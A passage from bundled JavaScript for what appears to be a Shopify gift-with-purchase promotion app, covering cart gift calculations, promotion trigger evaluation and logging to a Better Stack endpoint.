      const couponCodes = LocalStorageService.getCouponCodes();
      const discountCodes = LocalStorageService.getDiscountCodes();
      setSettings({ ...updatedSettings, couponCodes, discountCodes });
    });
  }, []);
  if (!settings) return;
  const syncCouponCodesFromCart = () => {
    const couponCodes = LocalStorageService.getCouponCodes();
    const discountCodes = LocalStorageService.getDiscountCodes();
    setSettings({ ...settings, couponCodes, discountCodes });
  };
  const addCouponCode = (_couponCode) => {
    syncCouponCodesFromCart();
  };
  const clearCouponCodes = () => {
    syncCouponCodesFromCart();
  };
  return /* @__PURE__ */ u$1(
    SettingsContext.Provider,
    {
      value: {
        ...settings,
        addCouponCode,
        clearCouponCodes,
        syncCouponCodesFromCart
      },
      children
    }
  );
};
const useCart = () => x$1(CartContext);
const useSettings = () => x$1(SettingsContext);
const usePageTemplate = () => x$1(PageTemplateContext);
function WidgetRenderQueue() {
  const {
    config: { isWidgetRenderQueueEnabled }
  } = useSettings();
  const [config, setConfig] = d(
    LocalStorageService.getWidgetRenderQueue()
  );
  const handleCloseWidget = () => {
    LocalStorageService.setWidgetRenderQueue(null);
    setConfig(null);
  };
  if (!isWidgetRenderQueueEnabled || !config) return;
  const {
    promotion: { notificationType, type },
    widgets
  } = config;
  switch (type) {
    case "add_product_to_cart":
      switch (notificationType) {
        case "popup":
          return /* @__PURE__ */ u$1(
            Widget$7,
            {
              config: widgets.popup,
              setShowWidget: handleCloseWidget,
              showWidget: true
            }
          );
        case "banner":
          return /* @__PURE__ */ u$1(
            Widget$8,
            {
              config: widgets.banner,
              setShowWidget: handleCloseWidget,
              showWidget: true
            }
          );
        case "sticky_bar":
          return /* @__PURE__ */ u$1(
            Widget$6,
            {
              config: widgets.sticky_bar,
              setShowWidget: handleCloseWidget,
              showWidget: true
            }
          );
        default:
          return /* @__PURE__ */ u$1(k$2, {});
      }
    default:
      return /* @__PURE__ */ u$1(k$2, {});
  }
}
function addWidgetToRenderQueue(config, settings) {
  const {
    config: { isWidgetRenderQueueEnabled }
  } = settings;
  if (!isWidgetRenderQueueEnabled) return;
  LocalStorageService.setWidgetRenderQueue(config);
  setTimeout(() => {
    LocalStorageService.setWidgetRenderQueue(null);
  }, 1e3);
}
function getGiftsQuantityByPromotionId(cart, promotionId, variants) {
  const variantIds = variants.map((variant) => {
    return parseInt(variant.id.split("/").pop() ?? "0");
  });
  return cart.items.reduce((acc, item) => {
    if (parseInt(item.properties[GIFT_PROPERTY$1]) === promotionId) {
      if (variantIds.includes(item.variantId)) {
        acc[item.variantId] = (acc[item.variantId] ?? 0) + item.quantity;
      }
    }
    return acc;
  }, {});
}
function getOutdatedGiftsByPromotionId(cart, action, promotionId) {
  const variantIds = action.variants.map((variant) => {
    return parseInt(variant.id.split("/").pop() ?? "0");
  });
  return cart.items.reduce((acc, item) => {
    if (parseInt(item.properties[GIFT_PROPERTY$1]) === promotionId) {
      if (!variantIds.includes(item.variantId)) {
        acc.push({
          productId: item.productId,
          promotionId,
          quantity: item.quantity,
          variantId: item.variantId
        });
      }
    }
    return acc;
  }, []);
}
function getGiftsByPromotionId(cart, promotionId) {
  return cart.items.reduce((acc, cartItem) => {
    if (parseInt(cartItem.properties[GIFT_PROPERTY$1]) === promotionId) {
      const item = {
        productId: cartItem.productId,
        promotionId,
        quantity: cartItem.quantity,
        variantId: cartItem.variantId
      };
      acc.push(item);
    }
    return acc;
  }, []);
}
function getAllGiftsByPromotionId(cart, promotionId) {
  return cart.items.reduce((acc, cartItem) => {
    if (parseInt(cartItem.properties[GIFT_PROPERTY$1]) === promotionId) {
      const item = {
        productId: cartItem.productId,
        promotionId,
        quantity: cartItem.quantity,
        variantId: cartItem.variantId
      };
      acc.push(item);
    }
    return acc;
  }, []);
}
function getAutoAddGiftsChanges(promotionConfig, cart, effectiveUsagePerOrder) {
  const autoAddItems = [];
  const autoRemoveItems = [];
  const renderablePromotions = [];
  const { promotion } = promotionConfig;
  const { actions, id, skipGiftAddingAfterCustomerRemoval } = promotion;
  const { variants } = actions[0];
  const giftsQuantity = getGiftsQuantityByPromotionId(cart, id, variants);
  variants.forEach((variant) => {
    const variantId = parseInt(variant.id.split("/").pop());
    const productId = parseInt(variant.product_id.split("/").pop() ?? "0");
    const variantQuantity = variant.quantity ? Number(variant.quantity) : 1;
    const neededQuantity = variantQuantity * effectiveUsagePerOrder;
    const currentQuantity = giftsQuantity[variantId] ?? 0;
    const makeItem = (quantity) => {
      return {
        productId,
        promotionId: id,
        quantity,
        variantId
      };
    };
    if (currentQuantity < neededQuantity) {
      if (skipGiftAddingAfterCustomerRemoval && RemovedCartItems.isItemRemovedByCustomer(variantId, id)) {
        return;
      }
      const item = makeItem(neededQuantity - currentQuantity);
      autoAddItems.push(item);
      renderablePromotions.push(promotionConfig);
    } else if (currentQuantity > neededQuantity) {
      const item = makeItem(currentQuantity - neededQuantity);
      autoRemoveItems.push(item);
    }
  });
  const activePromotionIds = renderablePromotions.length > 0 || autoAddItems.length > 0 ? [id] : [];
  return {
    activePromotionIds,
    autoAddItems,
    autoRemoveItems,
    renderablePromotions
  };
}
function getBuyXGetYCartChanges(promotionConfig, cart, effectiveUsagePerOrder) {
  const autoAddItems = [];
  const autoRemoveItems = [];
  const activePromotionIds = [];
  const renderablePromotions = [];
  const { promotion } = promotionConfig;
  const { actions, id, skipGiftAddingAfterCustomerRemoval } = promotion;
  const { variants } = actions[0];
  const giftsQuantity = getGiftsQuantityByPromotionId(cart, id, variants);
  let giftsCountInCart = 0;
  const isRemovedByCustomer = (variantId) => {
    return skipGiftAddingAfterCustomerRemoval && RemovedCartItems.isItemRemovedByCustomer(variantId, id);
  };
  variants.forEach((variant) => {
    const variantId = Number(variant.id.split("/").pop() ?? "0");
    const currentQuantity = giftsQuantity[variantId] ?? 0;
    if (currentQuantity > 0 || isRemovedByCustomer(variantId)) {
      giftsCountInCart += 1;
    }
  });
  const getVariantIdToAdd = () => {
    const el = document.querySelector(
      `input[type="radio"][name="fokkio-promotion-${id}"]:checked`
    );
    if (el) {
      return el.getAttribute("value");
    }
    return variants[0].id;
  };
  if (giftsCountInCart === 0) {
    const fuillVariantId = getVariantIdToAdd();
    const variant = variants.find((variant2) => variant2.id === fuillVariantId);
    if (variant) {
      const variantId = Number(variant.id.split("/").pop());
      const productId = Number(variant.product_id.split("/").pop());
      const variantQuantity = variant.quantity ? Number(variant.quantity) : 1;
      const quantity = variantQuantity * effectiveUsagePerOrder;
      autoAddItems.push({
        productId,
        promotionId: id,
        quantity,
        variantId
      });
    }
  } else {
    const giftsQuantity2 = getGiftsQuantityByPromotionId(cart, id, variants);
    variants.forEach((variant) => {
      const variantId = parseInt(variant.id.split("/").pop());
      const productId = parseInt(variant.product_id.split("/").pop() ?? "0");
      const variantQuantity = variant.quantity ? Number(variant.quantity) : 1;
      const neededQuantity = variantQuantity * effectiveUsagePerOrder;
      const currentQuantity = giftsQuantity2[variantId] ?? 0;
      const makeItem = (quantity) => {
        return {
          productId,
          promotionId: id,
          quantity,
          variantId
        };
      };
      if (currentQuantity < neededQuantity) {
        if (isRemovedByCustomer(variantId) || currentQuantity == 0) {
          return;
        }
        const item = makeItem(neededQuantity - currentQuantity);
        autoAddItems.push(item);
      } else if (currentQuantity > neededQuantity) {
        const item = makeItem(currentQuantity - neededQuantity);
        autoRemoveItems.push(item);
      }
    });
  }
  return {
    activePromotionIds,
    autoAddItems,
    autoRemoveItems,
    renderablePromotions
  };
}
function toDate(argument) {
  const argStr = Object.prototype.toString.call(argument);
  if (argument instanceof Date || typeof argument === "object" && argStr === "[object Date]") {
    return new argument.constructor(+argument);
  } else if (typeof argument === "number" || argStr === "[object Number]" || typeof argument === "string" || argStr === "[object String]") {
    return new Date(argument);
  } else {
    return /* @__PURE__ */ new Date(NaN);
  }
}
const millisecondsInHour = 36e5;
function getRoundingMethod(method) {
  return (number) => {
    const round = Math.trunc;
    const result = round(number);
    return result === 0 ? 0 : result;
  };
}
function differenceInMilliseconds(dateLeft, dateRight) {
  return +toDate(dateLeft) - +toDate(dateRight);
}
function differenceInHours(dateLeft, dateRight, options) {
  const diff = differenceInMilliseconds(dateLeft, dateRight) / millisecondsInHour;
  return getRoundingMethod()(diff);
}
function getSelectGiftsChanges(promotionConfig, cart, effectiveUsagePerOrder) {
  const autoAddItems = [];
  const autoRemoveItems = [];
  const activePromotionIds = [];
  const renderablePromotions = [];
  const { promotion, widgets } = promotionConfig;
  const { actions, id, skipGiftAddingAfterCustomerRemoval } = promotion;
  const { giftsCount, variants } = actions[0];
  const neededGiftsAmount = Number(giftsCount);
  const giftsQuantity = getGiftsQuantityByPromotionId(cart, id, variants);
  let giftsCountInCart = 0;
  let removedByCustomerItemsCount = 0;
  const isRemovedByCustomer = (variantId) => {
    return skipGiftAddingAfterCustomerRemoval && RemovedCartItems.isItemRemovedByCustomer(variantId, id);
  };
  const clearAllAndRerender = () => {
    autoRemoveItems.push(...getGiftsByPromotionId(cart, id));
    renderablePromotions.push({
      promotion,
      widgets
    });
  };
  const checkAndUpdateVariantsQuantity = () => {
    const giftsQuantity2 = getGiftsQuantityByPromotionId(cart, id, variants);
    variants.forEach((variant) => {
      const variantId = parseInt(variant.id.split("/").pop());
      const productId = parseInt(variant.product_id.split("/").pop() ?? "0");
      const variantQuantity = variant.quantity ? Number(variant.quantity) : 1;
      const neededQuantity = variantQuantity * effectiveUsagePerOrder;
      const currentQuantity = giftsQuantity2[variantId] ?? 0;
      const makeItem = (quantity) => {
        return {
          productId,
          promotionId: id,
          quantity,
          variantId
        };
      };
      if (currentQuantity < neededQuantity) {
        if (isRemovedByCustomer(variantId) || currentQuantity == 0) {
          return;
        }
        const item = makeItem(neededQuantity - currentQuantity);
        autoAddItems.push(item);
      } else if (currentQuantity > neededQuantity) {
        const item = makeItem(currentQuantity - neededQuantity);
        autoRemoveItems.push(item);
      }
    });
  };
  variants.forEach((variant) => {
    const variantId = Number(variant.id.split("/").pop() ?? "0");
    const currentQuantity = giftsQuantity[variantId] ?? 0;
    if (currentQuantity > 0) {
      giftsCountInCart += 1;
    } else if (isRemovedByCustomer(variantId)) {
      removedByCustomerItemsCount += 1;
    }
  });
  const isNoThanksActive = () => {
    const closedPromotions = LocalStorageService.getSelectGiftsNoThanks();
    const closedDate = closedPromotions[id];
    if (!closedDate) return;
    const hoursDifference = differenceInHours(/* @__PURE__ */ new Date(), new Date(closedDate));
    return hoursDifference <= 24;
  };
  if (isNoThanksActive()) {
    autoRemoveItems.push(...getGiftsByPromotionId(cart, id));
  } else if (skipGiftAddingAfterCustomerRemoval) {
    if (giftsCountInCart > neededGiftsAmount) {
      clearAllAndRerender();
    } else if (giftsCountInCart === neededGiftsAmount) {
      checkAndUpdateVariantsQuantity();
    } else if (removedByCustomerItemsCount === 0) {
      clearAllAndRerender();
    } else {
      checkAndUpdateVariantsQuantity();
    }
  } else {
    if (giftsCountInCart === neededGiftsAmount) {
      checkAndUpdateVariantsQuantity();
    } else {
      clearAllAndRerender();
    }
  }
  return {
    activePromotionIds,
    autoAddItems,
    autoRemoveItems,
    renderablePromotions
  };
}
const getMinimumFromComparisonResults = (results) => {
  if (results.length === 0) {
    return {
      type: "BOOLEAN",
      value: true
    };
  }
  const def = {
    type: "NUMBER",
    value: Infinity
  };
  const defFalse = {
    type: "BOOLEAN",
    value: false
  };
  const result = results.reduce((acc, result2) => {
    if (isFalse(acc) || isFalse(result2)) return defFalse;
    if (acc.type === "BOOLEAN") return result2;
    if (result2.type === "BOOLEAN") return acc;
    return {
      type: "NUMBER",
      value: Math.min(acc.value, result2.value)
    };
  }, def);
  return result;
};
const getMaximumFromComparisonResults = (results) => {
  if (results.length === 0) {
    return {
      type: "BOOLEAN",
      value: true
    };
  }
  const def = {
    type: "NUMBER",
    value: -Infinity
  };
  const result = results.reduce((acc, result2) => {
    if (isFalse(acc)) return result2;
    if (isFalse(result2)) return acc;
    if (acc.type === "BOOLEAN") return result2;
    if (result2.type === "BOOLEAN") return acc;
    return {
      type: "NUMBER",
      value: Math.max(acc.value, result2.value)
    };
  }, def);
  return result;
};
function isComparisonOperatorExecuted(leftValue, operator, rightValue) {
  switch (operator) {
    case "LESS":
      return makeComparisonBoolean(leftValue < rightValue);
    case "MORE":
      return makeComparisonNumber(leftValue, rightValue, false);
    case "EQUAL":
      return makeComparisonBoolean(leftValue === rightValue);
    case "NOT_EQUAL":
      return makeComparisonBoolean(leftValue !== rightValue);
    case "LESS_OR_EQUAL":
      return makeComparisonBoolean(leftValue <= rightValue);
    case "MORE_OR_EQUAL":
      return makeComparisonNumber(leftValue, rightValue, true);
    default:
      console.error(`Unknown comparison operator: ${operator}`);
      return {
        type: "BOOLEAN",
        value: false
      };
  }
}
function isStringComparisonOperatorExecuted(leftValue, operator, quantity, rightValue) {
  const getMatch = (value) => {
    if (!value) return false;
    const valueLower = value.toLowerCase();
    const rightValueLower = rightValue.toLowerCase();
    switch (operator) {
      case "CONTAINS":
        return value.includes(rightValue);
      case "STARTS_WITH":
        return value.startsWith(rightValue);
      case "ENDS_WITH":
        return value.endsWith(rightValue);
      case "EQUAL":
        return value === rightValue;
      case "CONTAINS_CASE_INSENSITIVE":
        return valueLower.includes(rightValueLower);
      case "STARTS_WITH_CASE_INSENSITIVE":
        return valueLower.startsWith(rightValueLower);
      case "ENDS_WITH_CASE_INSENSITIVE":
        return valueLower.endsWith(rightValueLower);
      case "EQUAL_CASE_INSENSITIVE":
        return valueLower === rightValueLower;
      default:
        console.error(`Unknown string comparison operator: ${operator}`);
        return false;
    }
  };
  if (Array.isArray(leftValue)) {
    const matchCount = leftValue.filter(getMatch).length;
    return makeComparisonNumber(matchCount, quantity, true);
  } else {
    const matchCount = getMatch(leftValue);
    return makeComparisonBoolean(matchCount);
  }
}
function isEqualityOperatorExecuted(leftValue, operator, rightValue) {
  const getValue = () => {
    if (Array.isArray(leftValue)) {
      if (leftValue.length === 0) {
        return operator === "IS_NOT";
      }
      if (operator === "IS") {
        return leftValue.some((value) => {
          return isEqualityOperatorExecuted(value, operator, rightValue).value;
        });
      } else {
        return leftValue.every((value) => {
          return isEqualityOperatorExecuted(value, operator, rightValue).value;
        });
      }
    }
    switch (operator) {
      case "IS":
        return leftValue === rightValue;
      case "IS_NOT":
        return leftValue !== rightValue;
      default:
        console.error(`Unknown equality operator: ${operator}`);
        return false;
    }
  };
  return makeComparisonBoolean(getValue());
}
function comparisonResult2boolean(result) {
  if (result.type === "BOOLEAN") return result;
  return {
    type: "BOOLEAN",
    value: result.value > 0
  };
}
const makeComparisonNumber = (leftValue, rightValue, isEqualOk) => {
  if (!isEqualOk && leftValue === rightValue) {
    return {
      type: "NUMBER",
      value: 0
    };
  }
  if (rightValue === 0) {
    if (leftValue === 0) {
      return {
        type: "BOOLEAN",
        value: isEqualOk
      };
    } else {
      return {
        type: "BOOLEAN",
        value: true
      };
    }
  }
  const value = Math.trunc(leftValue / rightValue);
  return {
    type: "NUMBER",
    value
  };
};
const makeComparisonBoolean = (value) => ({
  type: "BOOLEAN",
  value
});
const isFalse = ({ type, value }) => {
  return type === "BOOLEAN" && !value || type === "NUMBER" && value <= 0;
};
const comparisonResult2Number = (result) => {
  switch (result.type) {
    case "NUMBER":
      return result.value;
    case "BOOLEAN":
      return result.value ? 1 : 0;
  }
};
function isAmountTriggerExecuted(trigger, cart, settings) {
  const { amount, operator, scope } = trigger;
  const { customer, domain } = settings;
  const getLeftValue = () => {
    const totalPrice = (domain == "17dseq-rb.myshopify.com" || domain == "de-la-terre-skincare-site.myshopify.com") && cart.totalDiscount ? cart.totalPrice : cart.withoutGifts.totalPrice;
    switch (scope) {
      case "CART":
        return totalPrice / 100;
      case "CUSTOMER":
        return customer.totalSpent / 100;
      default:
        return 0;
    }
  };
  const leftValue = getLeftValue() / settings.currency.rate;
  const rightValue = Number(amount);
  const result = isComparisonOperatorExecuted(leftValue, operator, rightValue);
  if (scope === "CUSTOMER") return comparisonResult2boolean(result);
  return result;
}
function isCollectionAmountTriggerExecuted(trigger, cart) {
  const { amount, collection, operator } = trigger;
  const collectionId = parseInt(collection.id.split("/").pop() ?? "0");
  const collectionTotalPrice = cart.withoutGifts.collectionIdTotalPrice[collectionId] || 0;
  const leftValue = collectionTotalPrice / 100;
  const rightValue = Number(amount);
  return isComparisonOperatorExecuted(leftValue, operator, rightValue);
}
function isCollectionQuantityTriggerExecuted(trigger, cart) {
  const { collection, operator, quantity } = trigger;
  const collectionId = parseInt(collection.id.split("/").pop() ?? "0");
  const leftValue = cart.withoutGifts.collectionIdQuantity[collectionId] || 0;
  const rightValue = Number(quantity);
  return isComparisonOperatorExecuted(leftValue, operator, rightValue);
}
function isCollectionsAmountTriggerExecuted(trigger, cart) {
  const { amount, collections, operator } = trigger;
  const { productsAdditionalData } = cart;
  const collectionIds = new Set(
    collections.map((collection) => {
      return Number(collection.id.split("/").pop() ?? "0");
    })
  );
  const leftValue = cart.withoutGifts.items.reduce((acc, item) => {
    const data = productsAdditionalData[item.productId];
    if (!data) {
      Bugsnag.notify(new Error("Product additional data not found"));
    }
    if (data.collectionIds.some((id) => collectionIds.has(id))) {
      return acc + item.finalPrice / 100 * item.quantity;
    }
    return acc;
  }, 0);
  const rightValue = Number(amount);
  return isComparisonOperatorExecuted(leftValue, operator, rightValue);
}
function isCollectionsQuantityTriggerExecuted(trigger, cart) {
  const { collections, operator, quantity } = trigger;
  const { productsAdditionalData } = cart;
  const collectionIds = new Set(
    collections.map((collection) => {
      return Number(collection.id.split("/").pop() ?? "0");
    })
  );
  const leftValue = cart.withoutGifts.items.reduce((acc, item) => {
    const data = productsAdditionalData[item.productId];
    if (!data) {
      Bugsnag.notify(new Error("Product additional data not found"));
    }
    if (data.collectionIds.some((id) => collectionIds.has(id))) {
      return acc + item.quantity;
    }
    return acc;
  }, 0);
  const rightValue = Number(quantity);
  return isComparisonOperatorExecuted(leftValue, operator, rightValue);
}
function isCountryTriggerExecuted(trigger, settings) {
  const { country, operator } = trigger;
  const { customer } = settings;
  const leftValue = customer == null ? void 0 : customer.browserCountry;
  const rightValue = country;
  return isEqualityOperatorExecuted(leftValue, operator, rightValue);
}
function isCouponCodeTriggerExecuted(trigger) {
  const { couponCode, operator, requireApplicable = false } = trigger;
  const discountCodes = LocalStorageService.getDiscountCodes();
  const couponCodes = LocalStorageService.getCouponCodes();
  let codesToCheck;
  if (requireApplicable) {
    codesToCheck = discountCodes.filter((dc) => dc.applicable).map((dc) => dc.code.toLowerCase());
  } else {
    codesToCheck = discountCodes.length > 0 ? discountCodes.map((dc) => dc.code.toLowerCase()) : Array.from(couponCodes).map((code) => code.toLowerCase());
  }
  return isEqualityOperatorExecuted(
    codesToCheck,
    operator,
    couponCode.toLowerCase()
  );
}
function isCurrencyTriggerExecuted(trigger, cart) {
  const { currency, operator } = trigger;
  const leftValue = cart.currency;
  const rightValue = currency;
  return isEqualityOperatorExecuted(leftValue, operator, rightValue);
}
function isDeviceTriggerExecuted(trigger, settings) {
  const { deviceType, operator } = trigger;
  const leftValue = settings.deviceType;
  const rightValue = deviceType;
  return isEqualityOperatorExecuted(leftValue, operator, rightValue);
}
function isProductsQuantityTriggerExecuted(trigger, cart) {
  const { operator, products, quantity } = trigger;
  const productIds = new Set(
    products.map((product) => Number(product.id.split("/").pop() ?? "0"))
  );
  const leftValue = Array.from(productIds).reduce((acc, id) => {
    return acc + (cart.withoutGifts.productIdQuantity[id] || 0);
  }, 0);
  const rightValue = Number(quantity);
  return isComparisonOperatorExecuted(leftValue, operator, rightValue);
}
function isProductTitleTriggerExecuted(trigger, cart) {
  const { operator, quantity, searchTerm } = trigger;
  const leftValue = cart.withoutGifts.items.map((item) => item.productTitle);
  const rightValue = searchTerm;
  return isStringComparisonOperatorExecuted(
    leftValue,
    operator,
    Number(quantity),
    rightValue
  );
}
function isProductTriggerExecuted(trigger, cart) {
  const { operator, product, quantity } = trigger;
  const productId = parseInt(product.id.split("/").pop() ?? "0");
  const leftValue = cart.withoutGifts.productIdQuantity[productId] || 0;
  const rightValue = Number(quantity);
  return isComparisonOperatorExecuted(leftValue, operator, rightValue);
}
function isQuantityTriggerExecuted(trigger, cart, settings) {
  const { operator, quantity, scope } = trigger;
  const { customer } = settings;
  const getLeftValue = () => {
    switch (scope) {
      case "CART":
        return cart.withoutGifts.itemCount;
      case "CUSTOMER":
        return customer.ordersCount;
      default:
        return 0;
    }
  };
  const leftValue = getLeftValue();
  const rightValue = Number(quantity);
  const result = isComparisonOperatorExecuted(leftValue, operator, rightValue);
  if (scope === "CUSTOMER") return comparisonResult2boolean(result);
  return result;
}
function isRegistrationStatusTriggerExecuted(trigger, settings) {
  const { operator, status } = trigger;
  const { customer } = settings;
  const leftValue = (customer == null ? void 0 : customer.id) ? "REGISTERED" : "NOT_REGISTERED";
  const rightValue = status;
  return isEqualityOperatorExecuted(leftValue, operator, rightValue);
}
function isSegmentTriggerExecuted(trigger, settings) {
  const { operator, segment } = trigger;
  const { customer } = settings;
  const leftValue = customer.segments;
  const rightValue = segment.id;
  return isEqualityOperatorExecuted(leftValue, operator, rightValue);
}
function isSellingPlanTriggerExecuted(trigger, cart) {
  const { operator, sellingPlan } = trigger;
  const leftValue = cart.sellingPlanIds.map((id) => id.toString());
  const rightValue = sellingPlan.id.split("/").pop() ?? "0";
  return isEqualityOperatorExecuted(leftValue, operator, rightValue);
}
function isSpecificLinkStringComparisonTriggerExecuted(trigger, settings) {
  const { link, operator } = trigger;
  const { specificLink } = settings;
  const leftValue = specificLink;
  const rightValue = link;
  return isStringComparisonOperatorExecuted(leftValue, operator, 1, rightValue);
}
function isSpecificLinkTriggerExecuted(trigger, settings) {
  const { link, operator } = trigger;
  const { specificLink } = settings;
  const leftValue = specificLink;
  const rightValue = link;
  return isEqualityOperatorExecuted(leftValue, operator, rightValue);
}
function isTagAmountTriggerExecuted(trigger, cart) {
  const { amount, operator, tag } = trigger;
  const tagTotalPrice = cart.withoutGifts.tagTotalPrice[tag] || 0;
  const leftValue = tagTotalPrice / 100;
  const rightValue = Number(amount);
  return isComparisonOperatorExecuted(leftValue, operator, rightValue);
}
function isTagQuantityTriggerExecuted(trigger, cart) {
  const { operator, quantity, tag } = trigger;
  const leftValue = cart.withoutGifts.tagQuantity[tag] || 0;
  const rightValue = Number(quantity);
  return isComparisonOperatorExecuted(leftValue, operator, rightValue);
}
function isTagsAmountTriggerExecuted(trigger, cart) {
  const { amount, operator, tags } = trigger;
  const { productsAdditionalData } = cart;
  const tagSet = new Set(tags);
  const leftValue = cart.withoutGifts.items.reduce((acc, item) => {
    const data = productsAdditionalData[item.productId];
    if (!data) {
      Bugsnag.notify(new Error("Product additional data not found"));
    }
    if (data.tags.some((tag) => tagSet.has(tag))) {
      return acc + item.finalPrice / 100 * item.quantity;
    }
    return acc;
  }, 0);
  const rightValue = Number(amount);
  return isComparisonOperatorExecuted(leftValue, operator, rightValue);
}
function isTagsQuantityTriggerExecuted(trigger, cart) {
  const { operator, quantity, tags } = trigger;
  const { productsAdditionalData } = cart;
  const tagSet = new Set(tags);
  const leftValue = cart.withoutGifts.items.reduce((acc, item) => {
    const data = productsAdditionalData[item.productId];
    if (!data) {
      Bugsnag.notify(new Error("Product additional data not found"));
    }
    if (data.tags.some((tag) => tagSet.has(tag))) {
      return acc + item.quantity;
    }
    return acc;
  }, 0);
  const rightValue = Number(quantity);
  return isComparisonOperatorExecuted(leftValue, operator, rightValue);
}
function isVariantsQuantityTriggerExecuted(trigger, cart) {
  const { operator, quantity, variants } = trigger;
  const variantIds = new Set(
    variants.map((variant) => Number(variant.id.split("/").pop() ?? "0"))
  );
  const leftValue = Array.from(variantIds).reduce((acc, id) => {
    return acc + (cart.withoutGifts.variantIdQuantity[id] || 0);
  }, 0);
  const rightValue = Number(quantity);
  return isComparisonOperatorExecuted(leftValue, operator, rightValue);
}
function isVariantTriggerExecuted(trigger, cart, pageTemplate) {
  const { operator, quantity, variant } = trigger;
  if (trigger.scope === "CART") {
    const variantId = parseInt(variant.id.split("/").pop());
    const leftValue = cart.withoutGifts.variantIdQuantity[variantId] || 0;
    const rightValue = Number(quantity);
    return isComparisonOperatorExecuted(leftValue, operator, rightValue);
  }
  if (trigger.scope === "PRODUCT_PAGE") {
    const variantId = parseInt(variant.id.toString().split("/").pop());
    if (pageTemplate.name === "product" && pageTemplate.variant.id === variantId) {
      return {
        type: "BOOLEAN",
        value: true
      };
    }
    return {
      type: "BOOLEAN",
      value: false
    };
  }
}
function isVariantTriggerTitleExecuted(trigger, cart) {
  const { operator, quantity, searchTerm } = trigger;
  const leftValue = cart.withoutGifts.items.map((item) => item.variantTitle);
  const rightValue = searchTerm;
  return isStringComparisonOperatorExecuted(
    leftValue,
    operator,
    Number(quantity),
    rightValue
  );
}
function getUsagePerOrderByTriggerGroup(triggerGroup, cart, pageTemplate, settings) {
  const { triggers } = triggerGroup;
  if (!triggers) return 1;
  let results = null;
  if (triggers.type === "LINKED_LIST") {
    results = getTriggerTreeUsagePerOrder(
      triggers,
      cart,
      pageTemplate,
      settings
    );
  } else {
    results = isTriggerExecuted(triggers, cart, pageTemplate, settings);
  }
  return comparisonResult2Number(results);
}
function getTriggerTreeUsagePerOrder(tree, cart, pageTemplate, settings) {
  const { left, operator, right } = tree;
  const leftResult = isTriggerExecuted(left, cart, pageTemplate, settings);
  let rightResult = null;
  if (right.type === "LINKED_LIST") {
    rightResult = getTriggerTreeUsagePerOrder(
      right,
      cart,
      pageTemplate,
      settings
    );
  } else {
    rightResult = isTriggerExecuted(right, cart, pageTemplate, settings);
  }
  if (operator === "OR") {
    return getMaximumFromComparisonResults([leftResult, rightResult]);
  } else if (operator === "AND") {
    return getMinimumFromComparisonResults([leftResult, rightResult]);
  }
}
function isTriggerExecuted(trigger, cart, pageTemplate, settings) {
  switch (trigger.type) {
    case "AMOUNT":
      return isAmountTriggerExecuted(trigger, cart, settings);
    case "QUANTITY":
      return isQuantityTriggerExecuted(trigger, cart, settings);
    case "CURRENCY":
      return isCurrencyTriggerExecuted(trigger, cart);
    case "REGISTRATION_STATUS":
      return isRegistrationStatusTriggerExecuted(trigger, settings);
    case "SPECIFIC_LINK":
      return isSpecificLinkTriggerExecuted(trigger, settings);
    case "SPECIFIC_LINK_STRING_COMPARISON":
      return isSpecificLinkStringComparisonTriggerExecuted(trigger, settings);
    case "COUNTRY":
      return isCountryTriggerExecuted(trigger, settings);
    case "COUPON_CODE":
      return isCouponCodeTriggerExecuted(trigger);
    case "DEVICE_TYPE":
      return isDeviceTriggerExecuted(trigger, settings);
    case "PRODUCT":
      return isProductTriggerExecuted(trigger, cart);
    case "PRODUCT_TITLE":
      return isProductTitleTriggerExecuted(trigger, cart);
    case "PRODUCTS_QUANTITY":
      return isProductsQuantityTriggerExecuted(trigger, cart);
    case "VARIANT":
      return isVariantTriggerExecuted(trigger, cart, pageTemplate);
    case "VARIANT_TITLE":
      return isVariantTriggerTitleExecuted(trigger, cart);
    case "VARIANTS_QUANTITY":
      return isVariantsQuantityTriggerExecuted(trigger, cart);
    case "COLLECTION":
      return isCollectionQuantityTriggerExecuted(trigger, cart);
    case "COLLECTION_AMOUNT":
      return isCollectionAmountTriggerExecuted(trigger, cart);
    case "COLLECTIONS_AMOUNT":
      return isCollectionsAmountTriggerExecuted(trigger, cart);
    case "COLLECTIONS_QUANTITY":
      return isCollectionsQuantityTriggerExecuted(trigger, cart);
    case "TAG":
      return isTagQuantityTriggerExecuted(trigger, cart);
    case "TAG_AMOUNT":
      return isTagAmountTriggerExecuted(trigger, cart);
    case "TAGS_AMOUNT":
      return isTagsAmountTriggerExecuted(trigger, cart);
    case "TAGS_QUANTITY":
      return isTagsQuantityTriggerExecuted(trigger, cart);
    case "SEGMENT":
      return isSegmentTriggerExecuted(trigger, settings);
    case "SELLING_PLAN":
      return isSellingPlanTriggerExecuted(trigger, cart);
    default:
      console.error("Unknown trigger type:", trigger);
      return null;
  }
}
function getUsagePerOrderByPromotion(promotion, cart, pageTemplate, settings) {
  if (!isPromotionExecutedByDatetime(promotion)) return 0;
  return getUsagePerOrderByTriggerGroup(
    promotion.triggerGroup,
    cart,
    pageTemplate,
    settings
  );
}
function isPromotionExecutedByDatetime(promotion) {
  const { finishDatetime, startDatetime } = promotion;
  const now2 = /* @__PURE__ */ new Date();
  if (finishDatetime && now2 > finishDatetime) {
    return false;
  }
  if (startDatetime && now2 < startDatetime) {
    return false;
  }
  return true;
}
const BETTER_STACK_API_URL = "https://s1384915.eu-nbg-2.betterstackdata.com";
async function sendLog(log2, token) {
  try {
    fetch(BETTER_STACK_API_URL, {
      body: JSON.stringify({
        context: log2.context || {},
        level: log2.level,
        message: log2.message,
        timestamp: log2.timestamp || (/* @__PURE__ */ new Date()).toISOString(),
        user_agent: navigator.userAgent
      }),
      headers: {
        Authorization: `Bearer ${token}`,
        "Content-Type": "application/json"
      },
      method: "POST"
    }).catch((err) => {
      console.error("Failed to send log:", err);
    });
  } catch (err) {
    console.error("Unexpected error in sendLog:", err);
  }
}
function getCartGiftsChanges(promotionConfigs, cart, pageTemplate, settings, logInfo) {
  const autoAddItems = [];
  const autoRemoveItems = [];
  const renderablePromotions = [];
  const activePromotionIds = [];
  let changes = null;
  promotionConfigs.forEach((promotionConfig) => {
    const { promotion } = promotionConfig;
    const { actions, id, maxUsageLimitPerOrder } = promotion;
    const usagePerOrder = getUsagePerOrderByPromotion(
      promotion,
      cart,
      pageTemplate,
      settings
    );
    const effectiveUsagePerOrder = maxUsageLimitPerOrder ? Math.min(usagePerOrder, maxUsageLimitPerOrder) : usagePerOrder;
    log(
      `analyzing promotion during ${promotion.id} getCartGiftsChanges (action: ${logInfo.action} | sdkType: ${logInfo.sdkType})`,
      {
        actions,
        effectiveUsagePerOrder,
        promotion,
